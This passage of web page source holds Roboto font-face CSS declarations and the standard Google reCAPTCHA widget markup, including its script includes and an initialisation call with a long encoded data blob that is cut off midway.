  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="duZByBuAjURXn52cWeDYig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="duZByBuAjURXn52cWeDYig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="duZByBuAjURXn52cWeDYig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Z27CqVx0OsKJwrvCsAkow7XCiCHCi8Ond8KtLHAbScKWwrodw5YFZMOKXcO2MwvDscKHRFYpwoDCl21oLMOWw4/[base64]/CkMOresOGZDTCjMK2wrYPw7lIw6dbw4J1w5QkwpJUw4QtIkxHw6kFFXUabSHCsWoLw6HDicK3w6/CnMKARMOSGMOuw6NCwrx9e2HCsyYbDl4fwobDhgsDw6zDnMKJw7w+fBtFwp7CvMKtUn/[base64]/[base64]/DnGrDgcOCw5jDm8OFwrFqGcOHLhJ3eF83JhnCnnzClzHCmVXDv2AKJcKoAMKRwqbChQPDrVvDs8KDShTDssK1LcOIwpTDmsKwXsOdDcKmw6cxIUkWw6PDinfChsK7w6DCnxDCqGbDhSNWw7HCu8OXwrQJdMK0w5PCrTvDusOHLgjDu8ORwqQsfxdBHcKVB1Nuw7t/fMOywr3CssKAIcK1w4bDkMKZwo3CjAxgwrRpwoYPw4/[base64]/ZQzCssKDB8Kjw4kjTm91ETzCusK/w5LDpMKuwrDDrWhULnNrdT7Ch8OKRcONbMKKw5XDucO9wptpWMOSV8Kow4jClcOpw5DCtCo/FMKkMUw5EMK/w5EoO8KjasKqw7fCiMKUdRBMMEbDjsONdMKGC1EPflDDosOcL3t/NG08wpJsw4dbGsO6wqICw6rDmRFQXDPCn8KNw6MNwoNZOhcSw6TDrcKQR8K8XgLCiMOww77Cq8KHw4nDv8KWwobCjS7Dr8KlwoMFwpjCjcKsIV7Cgw1oXsO9wrnDssOTwqosw6doQMOlw4lpNMOQfMOIwqXDqw4JwrDDq8O5V8KkwoU0GXM8wqxBw4/Cs8OrwqfCsz3CtcO6fkrDtMORwoDDmXw5w6N/[base64]/wp7DgEPDoj/DvcKJQF0QwqQPfTvCv33DmATCv8KADi0ywoLDg07Cv8O3w7zDmMOHLQsfK8OqwpTCnADDsMKLLH5Dw74EwpvDmFDDsRpPMcOnwqPCgsO7OAHDucKtRxHDjcO0SzzCgMOUb2/Cs11pGsKTTMOtwo/CrMKpwr7CjHvDssKrwqF9dsOVwodQwrnCvEbCnQTDq8KqMQnClS/CjMOeDkLDgsOvw5/CnGl8JsOOeAfDoMKcZ8O4XsKKw701wrNUwp/[base64]/CtMOVwrALMiswYcKKRjvChcKgIcOuw6E4w4ZQw5ALXgl5wrjClMKXw4zDr351w5J/wqhkw4AEwqPDr2XCnCrDm8KwYDPCrsOfeH/[base64]/Cl3LCj1h1B8Krcgkuw5PDjWEaw7w6VsOvwprCqsOCH8O3w4/CsnnDvzN+w6RgwpLDl8KowrhkBcKxw6/[base64]/w6fDkk4kwrvCgMOBwprDp8Ktw6lUE3ZRMcOzXsK8w5jCq8KwMTXDrcOTw4tFbcKIwrN1wq8iw5/Cj8OIKsKQBTloUMKCbQfCt8K+MWQ/wowbwqNmXsOhWcKvSzVEw548w6HDjsK7XAHCh8KTwrrDjCwEKcODPWUzIcKNHDnCjMO9JcKPZMKqC3HChiTCtcKHYUknUgt0wrVibSg3w7nCvRXCpRHDlxLCtClFOMOhTFoLw4Bawo/DmsKsw6bDjcK2VRptw6rDsgpSw5UEZBxBEhbDnwHCiFDCtsOawrMew7bDgcO7w5JAGTEGT8O7w73CsDbDskDCl8ODOsOCwqnCsnrCnMKzIcOUw6dLTEF5X8KVwrZKLx3CqsK/LsKEwp/Dm25jAXzCqmN2wrtiw67CsC3CpR8xwp/[base64]/wpHCpMKwNcOFw69iJ8Orw4A3wrdsHMK0Mz/CnlovwpzDg8K/w6zDsn3Dkn3CuCxrNsOGZ8KMCSDDlcODw4k2w7kieW3CoHvDpcO1wrDDscKyw7vDpMKBw7TCqUzDpgQYJTfCtgBTw6nDscKqBTgKTwdXwp7Dq8KawoIUHsOwecOiUUICwoLDhcOqwqrCqcK5Xw7CjsKgw4JWw7/[base64]/wo/CnsKHwothIsKBw5TCvhkYPMOewpImXDdCLsOCw4xpGRd2wo81wp9jwrDDvcKow4hJw5dWw7jCoQ5Ke8KQw73CtsKrw5LDjjnCh8KJHVckw4UVN8Kcw4l/CE7Cj2HCkHomwpfDmwjDs0zCjcKqXsO4wr1HwrDCowzCpDLDtcKjNyXDoMOFdcKjw6nDl11tFnHCg8OxSVjCrXpMw6vDpsK6eXjDmsOLwqAWwqkbHsKCKcKPWy/ChFTCpGISw5d4WXTDpsKxw77ChMOxw5jCp8OFwoUNwpx7wozCnsKVwp3CucOdwrQEw7bCkR3Cr2haw6fCqcKlwqnDr8Ksw5zDvsKoUmvDisK7JG8ucsO3NsKuGVbCvcKbw4Ecw6LCu8KYw4zDpxtCYMK1McKHwq/Cs8KbOzjCvj1iwrfDoMKvwqTDm8KKwpYiw4RZwqHDnsOKw4/DqsKFA8KITzDDi8K5PsKCSkPDk8KVOGXCvMKZaWvCrsKrT8OARMOFwpRAw5oawqZ3wpXDuzPCvMOpc8K0w5TDojbCnwIQLFbCv1tUX0vDiADCqVnDtDDDvMKdw4hvw5nDl8OnwoYtw78TXXcfwo8qFsOHUsOgZMKmw5BSwrYbw4TCmUzDiMKQTsO9w7vCncOxwrp9dW/CtRrDu8O+wqHDn3Y0QBx2wqVbJcKVw51HXMOhwoNEw7p5DMOYdS15wonDksK0LsO5w4ZlTDDCoQrCpTDCtn8DcA3CiTTDgMOQb1wow4FKwr7CqWlxTxoBaMKCQHvDgcOcPsOiwo83GsOJw5gqwr/DosOHw75ew5ktw6hEZMK4w4NvJ1jCjH4BwpggwqzCtMOIKkgsFsOJTHjDiyzDjgF4BR0hwrJBwr7ChQDDng7Dln9ywpTCrVrDnHZLwqQLwprCtBjDnMK8w6gPClADHMKdw5TCr8OOw4PDoMOjwrLCn0wOcsOBw4Rww4rDrsKuDEh9wr/DulEjf8KuwqHCksOuH8OUwogdKsO/DMKELk98w44gJMOdw57DrSfCo8OKZBQubRo1w5TChQ57wofDnToLccKUwrFwY8Orw5jDtHzCiMOHwo3Cqg9ULBvCtMKeF2fClnF/OmTDp8OkwqHCnMObw7bCp27ChMKwMELCp8K/wrNOw4jDiWFowpoLHsKmIsKmwrLDocK6f0BlwqjDlgkILQF8f8OCw7lMa8O4wqLChFDDsQZyb8OuHxrCusOHw47DqcKswpTDlkZZJCciXHl+G8K9w7BSQnnDisKFA8KJeTnCjBHDoDHCh8Onw7jCkifDr8OHwrbCrcOuC8OsPcOrPkTCqH8lUsKZwpfDu8KBwp/DhcKOw4lywqdBw6fDgMKgAsK2wpLChmjCgsKLfU/Ds8Ohwro7GjPCosOgAsO9GMOdw5/CsMKgRjvCkFPDvMKjw6kiwphLw5t0cm9hLF1Ywp3CizjDnh9kQhZDw5ULXVI8W8ONBn9bw4YrFgYowrUoeMKDX8OZZzPDjDzCicKzw47CqmLCkcOOYCR3DXfDj8K2w7HDtMKEcsOHOMKNw4/Cp1zCu8KnAUXChsKhAcOpw7vDqsOdXgnCoyrDvnLDrcOcR8Krd8OQRsOJwpYrFMOawqrCgsO3fh/CkSp9wrrCk1cSw5Jaw4jDq8OAw6wzc8K2wp7DgWnCqmPDm8KuK0V4XMKtw5LDrMKQIVhVw7TCocK4wrdJGcO2w4vDrXZLwq/DqVIFw6rDnBZiw65MAcKGw6gXw4hoVsOCP2bCvXZAecKHw5vCgMOPw6nCscOWw6V6fxTCg8OOwpXChjZJJsOLw6liRsO6w5hFSMOow5zDgRFkw6hHwrHCuh9tWsOOwpHDjcO2LsKbwobDssKCfMO2wpzCtxZWV0MpfA/Cr8OVw4dkCsO6IwF6w4jDqkLDlw3DonhYb8OEw48dVsOvwq0NwrLDl8OVEUHDp8KKVU7ClEDCl8OJWcO4w6DCiwsZwqnCgcOyw6fDh8K1wr/CtH49A8OeIVZvwq3CucK5wqDDnsOTwoXDtMK6wpAtw4YaZsK8w6fDvAIFR1E9w4E4aMKXwp/CiMOZw4JxwqXChsOrb8OAwqvCjMOeUyXDi8KjwqAaw7Itw5VWWFMVw7hpeSwzOsKYNlHDiHJ8HFQNwovCnMOFWMK4asOow7MOw65EwrbCvcKmwp3ClcKKDQ7DvgnDu3RxJBrCtMOXw6hkE2wJw7HCgEQCw7TCp8Kec8KFw7NKw5BtwqB3w4hcw5/DjBTCpE/Cl0zDuFvDrUh8J8OkVMK9Tm/CsyjDsgt/[base64]/DgxfCvcOtw4rCkMKWDWwQwrLCucOwwr3DuhZmw6vDv8KRw5/CkgUtw60kDsKCfRvCpMKdw7EjYcOlD1TDjCx7LkIrO8K6w6BhcAXDiVTDgANMGQ5vSyfDrsOWwq7Ch0DCsyEdSwBOwqIgHnEywqvCvcKMwqRCwqkhw7fDlMOlwpInw4RAwoHDjhXCrBvCgMKZwrLDgBTCuF/DtcObwrMuwrlHwrtFGMOkwozCqgkqXMKgw6ACaMOHEsOubsKrUFBxPMOtTsKeWQgVFVVZw4k3w47DlFNkW8KhIR8CwrBTH1bCh0bDpsOSwogOwr3Cr8K0wpjCoEzDmGJmwrklZsKuw5tDw5/[base64]/CiifCkz0PwpXClVbDvmMKUMOTw5vCvsKrw4DDh8OVw5nCmMOqasKCwojCkVLDrz/[base64]/XAnDrMKxGHjClirCu8Kca8OqQGQhwoZtVsKYwovChj98OsO7OcKoNnfCvsOgwp8pw4rDhCbCucKvwoAiWRgyw6bDscK/[base64]/DrsOUw5PDisKNH8OXKQchF8KSLGY2OsKJw5jDvm/[base64]/DpMKWwqJzSG9FEcKEO8Kbw5wOJsOXHMO/CMO0wpLDv13Cni/DqMKcwqjCu8Kfwq9kSsOawqXDv3o+KRnCgjw6w7c7wqU9wp7CqnrCrMOaw5/[base64]/[base64]/LyjCicKUClZQwqR9XX9aw5wJTnV0MMKew63CigAsa8KzdMKGIcKWw6YGw4jDjRhSw73DhMOAZcKGN8KzDsObwrIpGBzCkTrDncKiBcOJYlnDrUwvDz1QwrwVw4DDncKRw557a8Owwrd2w53Cg1RUwoTDvjDDscOWRDN7w7klUnp0wq/Cvk/DscOde8KRCnAZcsOowpXCpSjCu8KDYsKnwqLCkHjDgHh/[base64]/w4vCjcKSwqQMBTsxH1cRccOVIMOMw5kzRMOXw688w7kWw77DlxfCoBzCrcKuWHoTw4bCriJJw5/[base64]/CrsOxTiowUEbDhywyCxzClMOCZ1bDvivDtV/CvzAlw4xgfh/DjcOyY8OcwoTDqcO3w4PClxI4bsKMGiTDjcKDwqjCtCPCg1rCkcOjZMOJeMKEw4RZwr3CnE9uFFhfw7whwrBvIXVcR19fw6Inw6N0w73Dq1kuJ0PChMKlw4t/w4lbw4DDj8K3wrHDpsKUScO3VB51w7d8wptjw6Qmw4law5nDtTbDoQvCmcODwrdCGHIjwrzCi8K0LcK5eSNkwqgiNV4Ac8OAPAEjb8KJOcOcw63CisK6XEjDlsKAGFwfWVJIwq/DnhDDlQfCv1h/[base64]/woMUwrgDKAVqUCDDjWnDnMOaAMKdVgnCocOFw5B1ImNew7PCkcKnYAjDnDJFw7LDr8K4wpvDksKyR8KUbktgTBNXwosJwpFsw5JrwqbCs2fDs3vDkyRWw73Dpn8owpl2QHR/w7LCknTDmMKgCCxxOkjDqU/CgcKzDHjCtMOTw79CCjIAwrgfesKkNMKWwo9ww4oLUsKuRcKFwpRCwp3Cq1XCiMKGwqwzaMKfw6lMJEHChmpeFMOYesO/BsOxccKxTWvDjyrDt2XDin/DjnTDncK6wqkdw6NQwq7CgcKXw4TCt3Bhw4ELA8KSwqLDosK6wo/CiTxka8KMfsKQw6coATLDnsOawqo5CcKcfsOCGG7DiMKKw4JnNk5nZxnCiCHDusKEJATDoGZqwpHCqBLDqkzClcK7ExXDg3rChsOscmFMwo4cw5kQRsOKfVlTwr3CqnnChcOZaV/ChWfCsz5dwrvDrXPCicOxwqPCizldaMK3VsKPw5dlSMKMw74SSMKawqHCkStERBUVPUnDkzJrwpkdZVQxdAUKw5AqwrbCtS5hOsKeRjPDpxjCv3fDg8K3acKPw4ReUD8cw6QaWlM9FsOBVykFw4vDrDJJwrBvb8KnATIyIcOKw7/Dq8Omwq/DqMOrRMOuwo4Yb8KTw73DqMONwq/ChXQUWALCsEggwoDCsU7DqTUhwrkuKcOBwqzDkcOFwpbDksO5I0fDrQEXw5/DtcOHC8Olw6QTw7fCn27DgybDs1rCjVhnacOST1nDmQZHw6/[base64]/DhsKnwo7DucKmwqFbPDbCtMKGCioKwonDlsKTCS4PHsOGwpTCiDXDjcOaQ0Itwp/Ch8KKCsOCdkjCjcO9w6DChMK8w6XDh0V8w78kWRVQw5wVU1MELFfDkMOPNWHCvVLDn3jDjMOZJGHCgsKsHh3Ch23Cp1tBCsOhwoTCmUnDvXsRER3DrkrDk8KowrkkImYwbMOTcMKOwpPDvMOvHxbDvDbDssOAEMKHwr/DvMKZfGrDtDrDoytpwq7CgcK2AMO8Xw97OULCt8KhJsOyMMKBKlHCksKHLsKKZSnDkQ/DpsOvOMKYwpd1w4nCv8Olw6zDoDBPPlHDnXg1wpXCksKbdcKnwqbDhjrCnMOdwp/[base64]/DrMK9wo7DsnELA1MAw63ChzDCkFIVw65cFTV8wqkYSsOgwrIowqrDscKfK8K+CHlZVlDCpsOTDSRYUMO1w7geOcOcw63Dhnd/XcKaIsO3wqPDmkXDh8ORw7g7H8OGw6DDoUhZw5bCscKswp8MBwN8LsOHNyzCmlU9wp4Bw7fCrgLCry/DhMO3w6AhwrLDlGrCpcOXw7nCvDrCgcK3PcO6w5MtZG3Dq8KJTDg0wpN/w5TCusKGw4rDl8OPQcKXwrFeZjzDqsOYccKIYcKwXMOqwrnCvwnChsKaw4/CgVpqEG8Jw71Ca1nCjsOvIVR3F11Hw6tXw5zCusOQFQPCtMOaEm7DpMO7w4HCq3vCtsKQRMObbcK6woNKwpUNw7PDizjCsF/[base64]/DoRclAsODwozCpFMGw4bDmMKsw7sAFcKGwrjDgsO3G8Oew5LDsQLCiDcNcsKqwrUZw5wZDMOywrROc8OJw7XCoHAJOj7Cunswc3krwrjCoSTDmcKqw4TDoykOA8KJORvClVfDky3DiDrDokfDhcKYwqvDhyZWw5EmJMOZw6rCk1DCo8KdV8Osw6/CpHg1MxHDlMKAwp3CgEMGAEHDl8KueMKiw7VrwoXDocKeYFnClXzDlAfCusKawpDDkHBQDcOlHMOvG8KbwqBYwrbChBLCp8ODw6gqGcKNQ8KGccK9BMKnw4J6w510wqNXTcO+wr/DrcK/w5F0w7XCq8Kiw75xwrg0woYKwojDqGZOw7w8w6XDi8KRwpjCvDPCpVrCulTDkwbDgcOrwofDj8K7wrFDI3EDAE1dSl/CrT3DjsOCw4XDjsKCQMKNw7JaNzvCiEAvSxXDs1BUFsKiMsK0BATCqnzDkyTCr2zDmTvCscOOFVJHw7DCqsOfDn3Dr8KvWMOKw4N7wrzDvcO0wr/Ck8Omw5vDk8OwLsK+dj/[base64]/GsKfE8OFw7IyFAjDlTLDsw/DpcO2w4QPIjBHwqfDg8KgHsOWDcKWwovCkMK7S0ZXKnHCpHvCiMK5HsOBRMKPL2rCtcK5YMOtUsODK8OBw7/DgQ/DoFxcLMO6w7TChDfCsnxNwq3DusOPw5TCmsKCKHLCucKcwo4ww7zChMKMw7jCskTCjcKCwrbDhkHCicKbw6HCplHDqcK5aiPDtMKVwpPDrGTDnBbDszstw6hYPcOaasOVwoXCrTXCrcOrw514QsK4wrzCmMOWa1kqwo7DmGrDq8KuwrZTw6wCe8K/[base64]/wqYRw6PCnsORVMOoLsOQw67Cv8OGHTIeAmzCrcOIA8ONwqAXZcKIK1DDpMOdXMKmMzTDrEjDmsO6w7LChHLCosKXCsOEw5fCiBA0AxfCmTYYwrzDksKfQcOtFsKPFsKJwr3DnCDDmMKDwqHCvcK+Yl4/w5bDnsKRwrvCkgpxTcOtw6jCpjhlw7/[base64]/w7YIJF0TwpNKTlPCphbClSTDjFDDuTvDgnlVw7vCoh3DscOfw4rCnz3CrcO6TBV7wqV9w6E9wo/CgMObajZrwoBmw59DUsKOBsKqRcOQT0xgcMKyFRfDu8ORe8KETB55wr/DvMOyw5nDk8KeHyEsw6McKjHDtF/Cs8O7KsK1wqLDuTbDhcOVw4Vww75TwoBNwqVVw7bCs1ckw5sUNCZEwoHCtMKQw5vCocO8wofCmcKpwoNEaTl/bcKhw7VKM3NEQTJhMAHDs8OzwrRCAsK5w4ZuWcKkfxfCixLDq8O2w6fDsQNaw6fCsTkBEsKbw7LClG8nP8KcfF3DpMOOwq/DpcKmaMOcY8Obw4TCtSDDqHh6RzjCt8KmN8KEw63CvVfDicK5w5Rdw6nCsGzClE/[base64]/woxocsKNw4Fww7DCosOww4d7YcOfVizCksOqwqtHJsK9w4TCgsO8XcOGw7tRw6pgwqtpworDisOcw5Rgw6zDl0zDkGp4w6jDvHnDqkthbTXCmkHDj8KJw6XDqGnDn8Klw6XCigLCg8O/esKUwo3Ct8Osf0pFwo/DvcKUBEfDg2VTw7TDuwQcwoUlEF3DhzNlw7EvNgbDgzDDuynCg2B0MHVKHcKjw71CGcKtOSnDvcOtwrnDq8OuZ8OYacKvwoHDrxzDhMOqbWIvw6HDkQTChcKwPMOUR8Oqw7zCu8OaDMKyw4fDgMO4Z8OGw4/CicK8wrLCusOdfSRxw67DpDnCpsKyw5J0NsKOw6NrI8OAP8OjRTXChcOiGMOrf8OywpEgcsKuwobDp0ZTwr40VRsRCMO2UQzChHNTBsOlYMO5w7LDrwfCsF3Cu